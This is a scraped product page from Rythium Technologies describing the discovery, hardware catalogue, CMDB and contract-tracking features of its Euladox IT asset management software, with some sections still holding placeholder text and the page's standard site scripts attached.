</div></div><div class="wpb_text_column"><div class="wpb_wrapper"><p>Euladox has Agentless Discovery as well as Agent Based Discovery.</p>
<p>The preferred mode of discovery in Euladox is Agentless since it brings in agility and flexibility. Euladox Discovery Satellites’ Agentless Discovery does not require the installation of client software on any of the devices or systems in the network. This makes it easier to implement, faster to discovery and extremely scalable from the smallest to the largest end-point populations.</p>
<p>Euladox Discovery Satellite remotely gathers all the required data from devices and systems on the network.</p>
</div></div></div></div></div></div><div class="w-separator size_small"></div><div class="g-cols wpb_row via_flex valign_top type_default stacking_default" id="HardDiscovery"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h3 style="color: #f71515;">Hardware Discovery</h3>
</div></div><div class="wpb_text_column"><div class="wpb_wrapper"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
</div></div></div></div></div></div><div class="w-separator size_small"></div><div class="g-cols wpb_row via_flex valign_top type_default stacking_default" id="SoftDiscovery"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h3 style="color: #f71515;">Software Discovery</h3>
</div></div><div class="wpb_text_column"><div class="wpb_wrapper"><p>Euladox has the most extensive software discovery capabilities in the market. This is discussed in detail in the Software License Management section.</p>
</div></div></div></div></div></div><div class="w-separator size_small"></div><div class="g-cols wpb_row via_flex valign_top type_default stacking_default" id="DiscoveryProt"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h3 style="color: #f71515;">Discovery Protocols</h3>
</div></div><div class="wpb_text_column"><div class="wpb_wrapper"><p>The key protocols used for network scan and discovery are:</p>
<table border="0" width="100%" cellspacing="3" cellpadding="3">
<tbody>
<tr>
<th><strong>Protocol</strong></th>
<th><strong>Details</strong></th>
</tr>
<tr>
<td>WMI</td>
<td>Windows Device Discovery</td>
</tr>
<tr>
<td>SSH</td>
<td>Linux &amp; Unix Device Discovery</td>
</tr>
<tr>
<td>SNMP</td>
<td>Network Devices Discovery</td>
</tr>
</tbody>
</table>
<p>Apart from the above, Euladox uses specific adaptors for Oracle database, Oracle Middleware, IBM MQ, IBM DB2, MS SQL Server, VMware vCenter etc.</p>
</div></div></div></div></div></div><div class="w-separator size_small"></div><div class="g-cols wpb_row via_flex valign_top type_default stacking_default" id="Disconnected"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h3 style="color: #f71515;">Disconnected Systems Discovery</h3>
</div></div><div class="wpb_text_column"><div class="wpb_wrapper"><p>I am text block. Click edit button to change this text. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo.</p>
</div></div></div></div></div></div><div class="w-separator size_small"></div><div class="g-cols wpb_row via_flex valign_top type_default stacking_default" id="HardInventory"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h3 style="color: #f71515;">Hardware Inventory</h3>
</div></div></div></div></div></div><div class="w-separator size_small"></div><div class="g-cols wpb_row via_flex valign_top type_default stacking_default" id="HardCatalogue"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h3 style="color: #f71515;">Hardware Catalogue &amp; Asset Recognition</h3>
</div></div><div class="wpb_text_column"><div class="wpb_wrapper"><p>Most inventory scanning software provide raw data with scant information about the servers and desktops. This does not help in understanding the attached software licensing potential and risks. Hence Euladox has taken a very different approach to asset recognition.</p>
<p>Euladox has a very extensive hardware catalogue and contains all servers (Intel, AMD &amp; RISC) manufactured after 2001, all virtualization technologies and hypervisor versions and all Windows, Linux, AIX, Solaris &amp; HP-UX, MacOS versions.</p>
<p>This ensures error-less asset recognition leading to the capability of providing exact network asset distribution and software license deployed positions.</p>
</div></div></div></div></div></div><div class="w-separator size_small"></div><div class="g-cols wpb_row via_flex valign_top type_default stacking_default" id="AssetInventory"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h3 style="color: #f71515;">Asset Inventory Database</h3>
</div></div><div class="wpb_text_column"><div class="wpb_wrapper"><p>The asset inventory database holds all the information of every single asset discovered in the network. Customers can view raw data of discovered devices or normalised information after asset recognition.</p>
<p>There are more than 50 reports and views to enable users to see specific information as desired. The system also offers multiple filters across all reports and views so that reports can be customised.</p>
</div></div></div></div></div></div><div class="w-separator size_small"></div><div class="g-cols wpb_row via_flex valign_top type_default stacking_default" id="AssetModeling"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h3 style="color: #f71515;">Asset Modelling</h3>
</div></div><div class="wpb_text_column"><div class="wpb_wrapper"><p>Assets that cannot be discovered or are not currently available in the hardware catalogue can be manually modelled. This enables customer to manage any kind of asset in the organisation. </p>
</div></div></div></div></div></div><div class="w-separator size_small"></div><div class="g-cols wpb_row via_flex valign_top type_default stacking_default" id="AssetUser"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h3 style="color: #f71515;">Asset User Linkage</h3>
</div></div><div class="wpb_text_column"><div class="wpb_wrapper"><p>Automated and manual mapping of users to devices and systems. This ensures tracking asset ownership responsibility.</p>
<p>The asset-user linkage is key to providing better incident management and trouble ticket resolutions.</p>
</div></div></div></div></div></div><div class="w-separator size_small"></div><div class="g-cols wpb_row via_flex valign_top type_default stacking_default" id="ContractMgmt"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h3 style="color: #f71515;">Contract Management</h3>
</div></div><div class="wpb_text_column"><div class="wpb_wrapper"><p>Eualadox has very extensive contract management functionality. The contract management module is described in detail in the Contract Management Section. Read Here.</p>
</div></div></div></div></div></div><div class="w-separator size_small"></div><div class="g-cols wpb_row via_flex valign_top type_default stacking_default" id="WarrentyAMC"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h3 style="color: #f71515;">Warranty &amp; AMC</h3>
</div></div><div class="wpb_text_column"><div class="wpb_wrapper"><p>The contracts management module is completely integrated into the asset management module.</p>
<p>Customers can manage and track all Annual Maintenance Contracts in the system. Some of the facilities provided are:</p>
<ul>
<li>AMC Tracking for each asset</li>
<li>AMC reminders through email notifications and alerts</li>
</ul>
</div></div></div></div></div></div><div class="w-separator size_small"></div><div class="g-cols wpb_row via_flex valign_top type_default stacking_default" id="Notification"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h3 style="color: #f71515;">Notifications and Alerts</h3>
</div></div><div class="wpb_text_column"><div class="wpb_wrapper"><p>Customers can configure email notification and system alerts for any event. For example, an email alert is needed for payment of AMC or for completing True-Up Negotiations etc. </p>
</div></div></div></div></div></div><div class="w-separator size_small"></div><div class="g-cols wpb_row via_flex valign_top type_default stacking_default" id="AssetCMDB"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h3 style="color: #f71515;">Asset CMDB</h3>
</div></div><div class="wpb_text_column"><div class="wpb_wrapper"><p>The Asset CMDB is a key aspect of Euladox ITAM. There is a difference between an ITAM database and a CMDB. Euladox ITAM takes all the necessary relationships for an Asset as a CI and helps build up the dependancies. Customers can track changes made to the asset over a period of time. Read more about Asset CMDB here.</p>
</div></div></div></div></div></div></div></div></div></div></div></section>
</main>

</div>
<footer  id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_medium color_secondary"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image align_none"><div url class="w-image-h"><img width="550" height="75" src="https://rythium.com/wp-content/uploads/2024/01/logo-1.png" class="attachment-large size-large" alt="logo" decoding="async" loading="lazy" srcset="https://rythium.com/wp-content/uploads/2024/01/logo-1.png 550w, https://rythium.com/wp-content/uploads/2024/01/logo-1-300x41.png 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></div></div><div class="w-separator size_small"></div><div class="wpb_text_column"><div class="wpb_wrapper"><p>Rythium Technologies is your independent Oracle license expert.</p>
<p>For over 10 years, Rythium has helped customers reduce Oracle license &amp; support costs; and remain license compliant.</p>
</div></div><div class="w-socials color_brand shape_square style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a href="https://www.facebook.com/RythiumTechnologiesLLP" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item twitter"><a href="https://twitter.com/Sw_Lic_Mngt" class="w-socials-item-link" title="Twitter" aria-label="Twitter"><span class="w-socials-item-link-hover"></span><i class="fab fa-twitter"></i></a><div class="w-socials-item-popup"><span>Twitter</span></div></div><div class="w-socials-item linkedin"><a href="https://www.linkedin.com/company/rythium-technologies-llp/" class="w-socials-item-link" title="LinkedIn" aria-label="LinkedIn"><span class="w-socials-item-link-hover"></span><i class="fab fa-linkedin"></i></a><div class="w-socials-item-popup"><span>LinkedIn</span></div></div><div class="w-socials-item medium"><a href="https://medium.com/@anegondi.sheshagiri" class="w-socials-item-link" title="Medium" aria-label="Medium"><span class="w-socials-item-link-hover"></span><i class="fab fa-medium"></i></a><div class="w-socials-item-popup"><span>Medium</span></div></div></div></div></div></div></div><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h4><strong>Services</strong></h4>
</div></div><div class="w-separator size_small"></div><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-14427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14427"><a href="https://rythium.com/oracle-license-audit-defense/">Oracle License Audit Defense</a></li>
<li id="menu-item-14428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14428"><a href="https://rythium.com/oracle-ula-certification-exit/">Oracle ULA Certification /Exit</a></li>
<li id="menu-item-14429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14429"><a href="https://rythium.com/java-license-assessment-service/">Oracle Java License Review</a></li>
<li id="menu-item-14430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14430"><a href="#">Oracle Cloud</a></li>
<li id="menu-item-14431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14431"><a href="https://rythium.com/cost-reduction/">Oracle Cost Reduction</a></li>
<li id="menu-item-14432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14432"><a href="https://rythium.com/managed-sam-services/">Managed SAM Services</a></li>
<li id="menu-item-14433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14433"><a href="https://rythium.com/oracle-third-party-support/">Third &#8211; Party Support</a></li>
<li id="menu-item-14434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14434"><a href="https://rythium.com/procurement-it-contracts-negotiations/">Contracts Negotiation</a></li>
</ul></div></div></div></div></div></div><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h4><strong>Learn</strong></h4>
</div></div><div class="w-separator size_small"></div><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-14487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14487"><a href="https://rythium.com/what-is-an-oracle-ula/">What is an Oracle ULA?</a></li>
<li id="menu-item-14436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14436"><a href="https://rythium.com/oracle-java-license-compliance/">Java License Changes</a></li>
<li id="menu-item-14437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14437"><a href="https://rythium.com/oracle-license-review/">Oracle License Metrics</a></li>
<li id="menu-item-14438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14438"><a>Oracle License Agreements</a></li>
<li id="menu-item-14439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14439"><a>Licensing on Vmware, DR, Cloud</a></li>
<li id="menu-item-14440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14440"><a href="https://rythium.com/exadata-supercluster/">Exadata</a></li>
<li id="menu-item-14441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14441"><a>Oracle Cloud &#8211; IaaS PaaS</a></li>
<li id="menu-item-14442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14442"><a>Oracle Support</a></li>
</ul></div></div></div></div></div></div><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h4><strong>Resources</strong></h4>
</div></div><div class="w-separator size_small"></div><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-14443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14443"><a href="https://rythium.com/blog/">Blog</a></li>
<li id="menu-item-14444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14444"><a href="https://rythium.com/about-us/">About Us</a></li>
<li id="menu-item-14445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14445"><a href="https://rythium.com/oracle-lms-3/">Why Us?</a></li>
<li id="menu-item-14446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14446"><a href="https://rythium.com/case-studies/">Case Studies</a></li>
<li id="menu-item-14447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14447"><a href="https://rythium.com/customers/">Customers</a></li>
<li id="menu-item-14448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14448"><a href="https://rythium.com/partner-with-us/">Partner With Us</a></li>
<li id="menu-item-14489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14489"><a href="https://rythium.com/publisher-rights/">Publisher Rights</a></li>
<li id="menu-item-14523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14523"><a href="https://rythium.com/contact-us/">Contact Us</a></li>
</ul></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p><small>Rythium, an equal opportunity employer, does not discriminate between religion, caste, race, gender, sexual orientation, age, disability, ethnicity or any other status.<br />
</small><small>Copyright © 2020 Rythium Technologies LLP | Rythium, Euladox, Rythium License Knowledge Centre are marked with Rythium Technologies LLP. All other trademarks and brand names are the property of their respective owners. | We are not lawyers, we recommend you to proceed with caution after taking legal opinion |<a href="https://rythium.com/publisher-rights/"> Publisher Rights &amp; Anti-Piracy</a></small></p>
</div></div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top" role="button"><i class="material-icons">keyboard_arrow_up</i></a>	<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 600;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://rythium.com/wp-content/themes/rythium';
		$us.responsiveBreakpoints = {"default":0,"laptops":1380,"tablets":1024,"mobiles":600};
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":[],"layout":[]},"laptops":{"options":[],"layout":[]},"tablets":{"options":[],"layout":[]},"mobiles":{"options":[],"layout":[]},"is_hidden":true};</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rythium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/66fba3a44cbc4814f7e149a3/1i93feesj';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

<script src="https://rythium.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://rythium.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://rythium.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/rythium.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://rythium.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://rythium.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script src="https://rythium.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script src="https://rythium.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script src="https://rythium.com/wp-content/themes/rythium/js/us.core.min.js?ver=8.17.4" id="us-core-js"></script>
<script src="https://rythium.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LegdPwpAAAAADEZcERT7RSe333QhW7MCC9H8TaS&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://rythium.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LegdPwpAAAAADEZcERT7RSe333QhW7MCC9H8TaS",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://rythium.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-consent-api-js-extra">
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
</script>
<script src="https://rythium.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rythium.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rythium.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LegdPwpAAAAADEZcERT7RSe333QhW7MCC9H8TaS&co=aHR0cHM6Ly9yeXRoaXVtLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7z5mi3gowt3c
body_size: 48751
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
